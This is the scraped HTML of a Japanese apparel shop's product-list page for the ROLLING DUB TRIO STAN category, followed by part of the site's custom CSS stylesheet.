                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1576">&nbsp;&nbsp;&nbsp;&nbsp;German Trainer</option>
                        </li>

                <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</option>
                                 <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1816">&nbsp;&nbsp;&nbsp;&nbsp;UNISON</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1815">&nbsp;&nbsp;&nbsp;&nbsp;CANTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1814">&nbsp;&nbsp;&nbsp;&nbsp;DESTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1781">&nbsp;&nbsp;&nbsp;&nbsp;CUT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1780">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1779">&nbsp;&nbsp;&nbsp;&nbsp;BLUES DRIVER</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1735">&nbsp;&nbsp;&nbsp;&nbsp;TANTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1734">&nbsp;&nbsp;&nbsp;&nbsp;LICK</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1675">&nbsp;&nbsp;&nbsp;&nbsp;COMODO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1667">&nbsp;&nbsp;&nbsp;&nbsp;VIVO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1666">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1582">&nbsp;&nbsp;&nbsp;&nbsp;AFTER BEAT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1581">&nbsp;&nbsp;&nbsp;&nbsp;REFRAIN</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1493">&nbsp;&nbsp;&nbsp;&nbsp;YUSAKUⅢ</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1492">&nbsp;&nbsp;&nbsp;&nbsp;TENORE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1491">&nbsp;&nbsp;&nbsp;&nbsp;BASSO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1427">&nbsp;&nbsp;&nbsp;&nbsp;PRESTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1298">&nbsp;&nbsp;&nbsp;&nbsp;SHOUT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1297">&nbsp;&nbsp;&nbsp;&nbsp;equalizer</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1296">&nbsp;&nbsp;&nbsp;&nbsp;FUZZ-S</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1212">&nbsp;&nbsp;&nbsp;&nbsp;TONE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1137">&nbsp;&nbsp;&nbsp;&nbsp;julia</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1136">&nbsp;&nbsp;&nbsp;&nbsp;flint</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1135">&nbsp;&nbsp;&nbsp;&nbsp;flash back</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1134">&nbsp;&nbsp;&nbsp;&nbsp;bend</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1021">&nbsp;&nbsp;&nbsp;&nbsp;Rob</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1020">&nbsp;&nbsp;&nbsp;&nbsp;VERSE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=995">&nbsp;&nbsp;&nbsp;&nbsp;reed</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=994">&nbsp;&nbsp;&nbsp;&nbsp;funk</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=962">&nbsp;&nbsp;&nbsp;&nbsp;pull</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=920">&nbsp;&nbsp;&nbsp;&nbsp;clip</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=913">&nbsp;&nbsp;&nbsp;&nbsp;chromatic</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=891">&nbsp;&nbsp;&nbsp;&nbsp;bridge</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=848">&nbsp;&nbsp;&nbsp;&nbsp;note</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=710">&nbsp;&nbsp;&nbsp;&nbsp;hook</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=622">&nbsp;&nbsp;&nbsp;&nbsp;echo</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=621">&nbsp;&nbsp;&nbsp;&nbsp;vamp</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=620">&nbsp;&nbsp;&nbsp;&nbsp;wah2</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=597">&nbsp;&nbsp;&nbsp;&nbsp;×effector</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=591">&nbsp;&nbsp;&nbsp;&nbsp;fuzz</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=592">&nbsp;&nbsp;&nbsp;&nbsp;distortion</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=593">&nbsp;&nbsp;&nbsp;&nbsp;delay</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=599">&nbsp;&nbsp;&nbsp;&nbsp;flanger</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=598">&nbsp;&nbsp;&nbsp;&nbsp;reverb</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=607">&nbsp;&nbsp;&nbsp;&nbsp;munakata</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=595">&nbsp;&nbsp;&nbsp;&nbsp;mars</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=604">&nbsp;&nbsp;&nbsp;&nbsp;slow</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=594">&nbsp;&nbsp;&nbsp;&nbsp;yusaku</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=596">&nbsp;&nbsp;&nbsp;&nbsp;peal</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=606">&nbsp;&nbsp;&nbsp;&nbsp;patton</option>
                        </li>

                <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=723">GROOVER</option>
                                 <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1568">&nbsp;&nbsp;&nbsp;&nbsp;WALSERWALD</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1567">&nbsp;&nbsp;&nbsp;&nbsp;BUFFALO</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1478">&nbsp;&nbsp;&nbsp;&nbsp;FOKKER</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1085">&nbsp;&nbsp;&nbsp;&nbsp;DOLLⅢ</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1075">&nbsp;&nbsp;&nbsp;&nbsp;CRATER</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=982">&nbsp;&nbsp;&nbsp;&nbsp;VOSKHOD</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=981">&nbsp;&nbsp;&nbsp;&nbsp;PROTON</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=980">&nbsp;&nbsp;&nbsp;&nbsp;AVALON</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=942">&nbsp;&nbsp;&nbsp;&nbsp;LOT.28</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=932">&nbsp;&nbsp;&nbsp;&nbsp;FRANKEN</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=930">&nbsp;&nbsp;&nbsp;&nbsp;M&amp;B-4</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=914">&nbsp;&nbsp;&nbsp;&nbsp;MERCURRY</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=770">&nbsp;&nbsp;&nbsp;&nbsp;MARS</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=727">&nbsp;&nbsp;&nbsp;&nbsp;APOLLO</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=725">&nbsp;&nbsp;&nbsp;&nbsp;DOLL</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=724">&nbsp;&nbsp;&nbsp;&nbsp;JOHAN</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=847">&nbsp;&nbsp;&nbsp;&nbsp;LANDSAT</option>
                        </li>

                <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</option>
                                 <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1721">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1778">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO FR</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1720">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1777">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI FR</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1719">&nbsp;&nbsp;&nbsp;&nbsp;TSUKIYOMI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1718">&nbsp;&nbsp;&nbsp;&nbsp;YUGEN</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1717">&nbsp;&nbsp;&nbsp;&nbsp;KYOKUSUI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1716">&nbsp;&nbsp;&nbsp;&nbsp;JIFUSAN</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1722">&nbsp;&nbsp;&nbsp;&nbsp;ONDA</option>
                        </li>

                <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=363">SALE</option>
                                 <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=757">&nbsp;&nbsp;&nbsp;&nbsp;CHALLENGER</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=762">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1574">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM GOLF</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1569">&nbsp;&nbsp;&nbsp;&nbsp;CARHARTT WIP</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1610">&nbsp;&nbsp;&nbsp;&nbsp;MAGIC STICK ENTERTAINMENT</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=765">&nbsp;&nbsp;&nbsp;&nbsp;MANEBU</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1572">&nbsp;&nbsp;&nbsp;&nbsp;Name.</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1733">&nbsp;&nbsp;&nbsp;&nbsp;ROLLING DUB TRIO</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=759">&nbsp;&nbsp;&nbsp;&nbsp;RADIALL</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1671">&nbsp;&nbsp;&nbsp;&nbsp;Tomo＆Co.</option>
                        </li>

    </select> <!-- category-nav -->

<!--スマートフォンヘッダー-->
<div class="sm_head">
<div class="row">
  <div class="col-xs-4"><a href="https://fixer-shop.jp/user_data/brands"><div class="sm_head_inner menu_brand">BRANDS</div></a></div>
  <div class="col-xs-4"><a href="https://fixer-shop.jp/#news"><div class="sm_head_inner menu_news">NEWS</div></a></div>
  <div class="col-xs-4"><a href="https://fixer-shop.jp/#qa"><div class="sm_head_inner menu_cart">Q&A</div></a></div>
  <div class="sm_search"></div>
</div>
</div>
                <!-- ▲カテゴリ -->

                                                </div>

        <div class="container-fluid inner">
                                    
            <div id="main">
                                                
                <div id="main_middle">
                            <form name="form1" id="form1" method="get" action="?">
        <input type="hidden" id="mode" name="mode" />                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <input type="hidden" value="381" id="category_id" name="category_id" />
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <input type="hidden" id="name" name="name" maxlength="50" /><input type="hidden" id="pageno" name="pageno" />                                            <input type="hidden" value="120" id="disp_number" name="disp_number" />
                                                                                                                                <input type="hidden" value="2" id="orderby" name="orderby" />
                                                                
    </form>
    <!-- ▼topicpath▼ -->
    <div id="topicpath" class="row">
        <ol id="list_header_menu">
            <li><a href="https://fixer-shop.jp/products/list">全商品</a></li>
                                                <li><a class="tp_list tpid-371" href="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
                                    <li><a class="tp_list tpid-381" href="https://fixer-shop.jp/products/list?category_id=381">STAN</a></li>
                                                </ol>
    </div>
    <!-- ▲topicpath▲ -->

    <!-- ▼見出し▼ -->
    <div class="brand_heading">
                                   <h2>ROLLING DUB TRIO</h2>
                            <h2>STAN</h2>
                        </div>
    <!-- ▲見出し▲ -->
    <!-- ▼カテゴリーセレクトボックス▼ -->
    <div class="cat_selectbox"></div>
    <!-- ▲カテゴリーセレクトボックス▲ -->

    <div id="result_info_box" class="row">
        <form name="page_navi_top" id="page_navi_top" action="?">
                            <p id="result_info_box__item_count" class="intro col-sm-6"><strong><span id="productscount">5</span>件</strong>の商品がみつかりました。
                </p>

                <div id="result_info_box__menu_box" class="col-sm-6 no-padding">
                    <ul id="result_info_box__menu" class="pagenumberarea clearfix">
                                                <li id="result_info_box__order_menu">
                            <select id="" name="orderby" onchange="javascript:fnChangeOrderBy(this.value);" class="form-control"><option value="2">新着順</option><option value="5">在庫ありのみ</option></select>
                        </li>
                    </ul>
                </div>

                
                                    </form>
    </div>

    <!-- ▼item_list▼ -->
    <div id="item_list">
        <div class="row no-padding">
                            <div id="result_list_box--32650" class="col-sm-1-5 col-xs-4">
                    <div id="result_list__item--32650" class="product_item">
                        <a href="https://fixer-shop.jp/products/detail/32650">
                            <div id="result_list__image--32650" class="item_photo">
                                <img src="/html/upload/save_image/0701182340_62bebd1cc16fa.jpg">
                            </div>
                                                    </a>
                    </div>
                </div>
                            <div id="result_list_box--27210" class="col-sm-1-5 col-xs-4">
                    <div id="result_list__item--27210" class="product_item">
                        <a href="https://fixer-shop.jp/products/detail/27210">
                            <div id="result_list__image--27210" class="item_photo">
                                <img src="/html/upload/save_image/0913183859_5b9a30338f974.jpg">
                            </div>
                                                    </a>
                    </div>
                </div>
                            <div id="result_list_box--27209" class="col-sm-1-5 col-xs-4">
                    <div id="result_list__item--27209" class="product_item">
                        <a href="https://fixer-shop.jp/products/detail/27209">
                            <div id="result_list__image--27209" class="item_photo">
                                <img src="/html/upload/save_image/0913183230_5b9a2eaead075.jpg">
                            </div>
                                                    </a>
                    </div>
                </div>
                            <div id="result_list_box--17333" class="col-sm-1-5 col-xs-4">
                    <div id="result_list__item--17333" class="product_item">
                        <a href="https://fixer-shop.jp/products/detail/17333">
                            <div id="result_list__image--17333" class="item_photo">
                                <img src="/html/upload/save_image/12251424_585f57f1e2fd2.jpg">
                            </div>
                                                    </a>
                    </div>
                </div>
                            <div id="result_list_box--10129" class="col-sm-1-5 col-xs-4">
                    <div id="result_list__item--10129" class="product_item">
                        <a href="https://fixer-shop.jp/products/detail/10129">
                            <div id="result_list__image--10129" class="item_photo">
                                <img src="/html/upload/save_image/12251422_585f57a6a74db.jpg">
                            </div>
                                                    </a>
                    </div>
                </div>
                    </div>

    </div>
    <!-- ▲item_list▲ -->
                
                        </div>

                                                            </div>

                                    
                                        <div id="contents_bottom">
                                            <!-- ▼PHILOSOPHY -->
            <div class="row wrap_phylosophy">
<div class="col-sm-12 txt_bnr_area">
    <h2 class="top_header">PHILOSOPHY</h2>
    <div class="txt_bnr phylosophy">
        <p>FIXER Clothing Storeは、2007年にセレクトショップとして誕生しました。</p>
        <p>アメカジファッションのルーツからブレることなくセレクトされたブランド達は、常に古き良き過去を新しいコンセプトの元で現代に生き返らせ、<br />
その服を身につける者たちに新しい価値観と想像力を掻き立て、そして喜びを引き出してきました。</p> 
        <p>訪れるお客様すべてにファッションを心から楽しんで頂きたい。</p>
        <p>その想いを大切に、FIXERはこれからも歩んでいきます。</p>
        <p>1枚の洋服が、貴方の人生の種となりますように、、、</p>
    </div>
</div>
</div>
        <!-- ▲PHILOSOPHY -->
    <!-- ▼店舗情報（フッターブランド一覧） -->
            <script>
$(function() {
  // 置換の対象とするclass属性。
  var $elem = $('.translate');
  // 置換の対象とするsrc属性の末尾の文字列。
  //var sp = '_sp.';
  //var pc = '_pc.';
  // 画像を切り替えるウィンドウサイズ。
  var replaceWidth = 768;

  function imageSwitch() {
    // ウィンドウサイズを取得する。
    var windowWidth = parseInt($(window).width());

    // 切り替え
    $elem.each(function() {
      var $this = $(this);
      // ウィンドウサイズが768px以上
      if(windowWidth >= replaceWidth) {
        $('.translate_sm').children().appendTo($('.translate'));

      // ウィンドウサイズが768px未満
      } else {
        $('.translate').children().appendTo($('.translate_sm'));
      }
    });
  }
  imageSwitch();

  // 動的なリサイズは操作後0.2秒経ってから処理を実行する。
  var resizeTimer;
  $(window).on('resize', function() {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(function() {
      imageSwitch();
    }, 200);
  });
});
</script>
<div class="shopinfo">
<div class="row">
  <div class="col-sm-3">
    <div class="shopinfo_about">

      <a href="https://goo.gl/maps/8bMpSWdcZptoRZ3dA" target="_blank" class="shopinfo_button"><div class="shopinfo_button_wrap">MAP</div></a>

      <a href="tel:0766-73-8988" class="shopinfo_button"><div class="shopinfo_button_wrap">TEL：0766-73-8988</div></a>

     <a href="https://fixer-shop.jp/contact" class="shopinfo_button"><div class="shopinfo_button_wrap">CONTACT</div></a>

<div class="footer_sns_button">
  <a href="https://www.instagram.com/fixer2014/?hl=ja" target="_blank"><span class="instagram_wrap"><i class="fa fa-square" aria-hidden="true"></i><span class="instagram_icon"><i class="fa fa-instagram" aria-hidden="true"></i></span></span></a>
  <a href="https://www.youtube.com/channel/UCb5vigdP2-pVxgMOv1W6RnQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
</div>
<div class="translate_sm">
</div>
</div><!-- .shopinfo_about -->
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=363">SALE</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
  </ul>
</div><!-- .col-sm-3 -->
</div><!-- .row -->
</div>
        <!-- ▲店舗情報（フッターブランド一覧） -->

                                    </div>
                        
        </div>

        <footer id="footer">
                                                            <!-- ▼フッター -->
            <div class="container-fluid inner">
<div class="row">
<div class="col-sm-6 footer-left">
<div class="footer-left">
    <ul>
        <li><a href="https://fixer-shop.jp/help/about">当サイトについて</a></li>
        <li><a href="https://fixer-shop.jp/help/privacy">プライバシーポリシー</a></li>
        <li><a href="https://fixer-shop.jp/help/tradelaw">特定商取引法に基づく表記</a></li>
        <li><a href="https://fixer-shop.jp/contact">お問い合わせ</a></li>
    </ul>
</div>
</div>
<div class="col-sm-6">
</div>
</div>
</div>
        <!-- ▲フッター -->

                                        
        </footer>

    </div>

    <div id="drawer" class="drawer sp">
    </div>

</div>

<div class="overlay"></div>

<script src="/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/vendor/slick.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/function.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/eccube.js?v=3.0.15"></script>
<script>
$(function () {
    $('#drawer').append($('.drawer_block').clone(true).children());
    $.ajax({
        url: '/html/template/fixer/img/common/svg.html',
        type: 'GET',
        dataType: 'html',
    }).done(function(data){
        $('body').prepend(data);
    }).fail(function(data){
    });
});
</script>
    <script>
        // 並び順を変更
        function fnChangeOrderBy(orderby) {
            eccube.setValue('orderby', orderby);
            eccube.setValue('pageno', 1);
            eccube.submitForm();
        }

        // 表示件数を変更
        function fnChangeDispNumber(dispNumber) {
            eccube.setValue('disp_number', dispNumber);
            eccube.setValue('pageno', 1);
            eccube.submitForm();
        }
        // 商品表示BOXの高さを揃える
        $(window).load(function() {
            $('.product_item').matchHeight();
        });

        $(function(){
          // 見出しの子カテゴリー削除
          $('.brand_heading h2:not(:first)').remove();
          // セレクトボックスの内容と位置変更
          $('.form-control.select_category').appendTo('.cat_selectbox');
          $('.form-control.select_category').css('display','inline-block');
          var $parent_id = $('.tp_list:eq(0)').attr('class').split(' ')[1].split('-')[1];
          var $cat_class_name = ".cat_" + $parent_id + ", .none";
          $('.cat_selectbox option').not($cat_class_name).remove();
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fixer-shop.jp/html/template/fixer/css/custom.css?v=3.0.15
body_size: 4396
content:
/*--------------------------------------------------------
  共通
--------------------------------------------------------*/
@font-face {
  font-family: KodchiangUPC;
  src: url('./KodchiangUPC.ttf') format("truetype");
}

body {
  background: #fff;
  color: #333;
}

/* 5列表示対応 */
.col-xs-1-5, .col-sm-1-5, .col-md-1-5, .col-lg-1-5,
.col-xs-2-5, .col-sm-2-5, .col-md-2-5, .col-lg-2-5,
.col-xs-3-5, .col-sm-3-5, .col-md-3-5, .col-lg-3-5,
.col-xs-4-5, .col-sm-4-5, .col-md-4-5, .col-lg-4-5 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
/* スマホ（767px以下） */
.col-xs-1-5 {width: 20%;float: left;}
.col-xs-2-5 {width: 40%;float: left;}
.col-xs-3-5 {width: 60%;float: left;}
.col-xs-4-5 {width: 80%;float: left;}
/* タブレット（768px～991px） */
@media (min-width: 768px) {
  .col-sm-1-5 {width: 20%;float: left;}
  .col-sm-2-5 {width: 40%;float: left;}
  .col-sm-3-5 {width: 60%;float: left;}
  .col-sm-4-5 {width: 80%;float: left;}
}
/* PC（992px～1119px） */
@media (min-width: 992px) {
  .col-md-1-5 {width: 20%;float: left;}
  .col-md-2-5 {width: 40%;float: left;}
  .col-md-3-5 {width: 60%;float: left;}
  .col-md-4-5 {width: 80%;float: left;}
}
/* PC大画面（1200px以上）*/
@media (min-width: 1200px) {
  .col-lg-1-5 {width: 20%;float: left;}
  .col-lg-2-5 {width: 40%;float: left;}
  .col-lg-3-5 {width: 60%;float: left;}
  .col-lg-4-5 {width: 80%;float: left;}
}

a:hover {
  color: #333;
  text-decoration: underline;
}

.text-primary {
  color: #CC0000;
}

h2,
.heading01.top_header,
.header_bottom_area a {
  font-size: 25px !important;
/* font-size: 20px; */
  font-family: KodchiangUPC, Verdana, 'Zen Antique Soft', 'Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',メイリオ, Meiryo, 'MS PGothic', sans-serif;
  font-weight: normal;
  text-transform: uppercase;
}

.font-kod a {
  font-family: KodchiangUPC, Verdana, 'Zen Antique Soft','Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',メイリオ, Meiryo, 'MS PGothic', sans-serif;
  font-weight: normal;
  font-size: 20px;
}

/* ヘッダー */
.header_logo_area .copy {
  display: none;
}

#header .header_logo_area {
  float: none;
  margin-right: 0;
  text-align: center;
  padding: 12px 20px 20px 20px;
}

.header_menu {
  text-align: center;
}

.header-search {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 10px;
}

.header_menu_content {
  padding-top: 26px;
}

.search .input_search {
  border: 1px solid #ccc;
}

@media only screen and (max-width: 767px) {
/*   .search .input_search {
    border: 1px solid #ccc;
  } */
}

#searchform {
  background: #fff;
}

.header_menu_content a {
  text-decoration: none;
  color: inherit;
}

#header .header_logo_area img {
  width: auto;
}

@media only screen and (max-width: 767px) {
  #header .header_logo_area img {
    width: 80px;
  }
}

.member.drawer_block.pc .member_link a {
  font-size: 24px;
}

.header_menu_name {
/*   display: block; */
}

@media only screen and (min-width: 768px) {

  .header_menu_name {
    display: none;
  }

  #cart_area p {
    border: none;
    min-width: 80px;
    width: 80px;
  }

  p.errormsg.bg-danger {
    min-width: 240px !important;
  }
}

@media only screen and (min-width: 768px) {
  #member {
    float: none;
    text-align: right;
    margin-right: 185px;
  }

  #header .header_logo_area {
    padding: 30px 20px 30px 20px;
  }
  
  #cart_area {
    right: 125px;
  }
}

.translate {
  right: auto;
  left: 0;
}

@media only screen and (min-width: 768px) {
  .translate {
    display: block;
    position: absolute;
    top: 13px;
    right: 0;
    left: auto;
  }
}

@media screen and (max-width: 767px) {
  .header_menu_content.brands,
  .header_menu_content {
    display: none;
  }

  #search {
    background: none;
  }
}

.sm_head {
  display: none;
}

#page_homepage #contents_top .select_category {
  display: none;
}

.wrap_brands {
  display: block;
}

/* スマホヘッダー */
@media screen and (max-width: 767px) {
  .sm_head {
    display: block;
  }

  .sm_head a {
    color: #333;
    font-family: KodchiangUPC, Verdana, 'Zen Antique Soft','Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',メイリオ, Meiryo, 'MS PGothic', sans-serif;
    font-size: 20px;
/*     font-size: 16px; */
  }

  .sm_head .row {
    margin: 0;
    padding: 0;
  }

  .sm_head .col-xs-4 {
    padding-left: 0;
    padding-right: 0;
  }

  .sm_head_inner.menu_news {
    border-right: dotted 1px #fff;
    border-left: dotted 1px #fff;
  }

  select.form-control.select_category_sm {
      border: none;
      background: none;
      width: 100%;
  }

  select.form-control.select_category {
    display: none;
  }

  /* 検索 */
  .sm_search {
      margin-top: 40px;
      padding: 28px 0 0 0;
      background: #fff;
      margin-right: 0;
  }

  .sm_search #search {
    padding: 8px;
  }

  .sm_search .search .input_search {
    margin: 0;
  }

    /* ブランドセレクト用 */
  .btn-select {
    width: 100%;
    margin: 0;
    position: relative;
    background: #333;
    cursor: pointer; /* IEでcursorがチラついたので */
  }

  .label {
    color: #333;
    position: absolute;
    width: 100%;
    z-index: 1;
    margin: 0;
    font-family: KodchiangUPC, Verdana, 'Zen Antique Soft','Hiragino Kaku Gothic ProN', 'ヒラギノ角ゴ ProN W3',メイリオ, Meiryo, 'MS PGothic', sans-serif;
    font-size: 20px;
  }

  .sm_head_inner {
    padding: 15px 0;
    background: #F2F2F2;
  }

  .select_category_sm {
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    display: block;
    cursor: pointer;
    width: 100%;
    border: none;
    padding: 20px;
    opacity: 0;
    position: relative;
    z-index: 2;
  }

  /* IE10以上で矢印を消す */
  .select_category_sm::-ms-expand {
    display: none;
  }

  /* フォーカス時 */
  .select_category_sm:focus {
    z-index: -1;
    opacity: 1;
  }

  /* slick */
  .sm_head .slick-next {
    right: 30px;
